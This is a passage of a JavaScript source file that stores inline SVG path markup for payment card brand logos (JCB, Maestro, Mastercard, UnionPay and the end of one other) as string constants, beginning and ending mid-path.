L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 